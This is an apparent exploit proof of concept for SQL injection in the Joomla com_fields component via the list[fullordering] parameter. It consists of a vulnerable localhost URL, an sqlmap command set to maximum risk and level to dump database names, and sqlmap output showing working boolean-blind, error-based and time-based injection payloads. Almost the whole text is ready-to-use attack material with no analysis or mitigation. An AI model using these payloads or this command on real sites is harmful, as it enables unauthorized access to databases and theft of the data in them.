 URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
~
~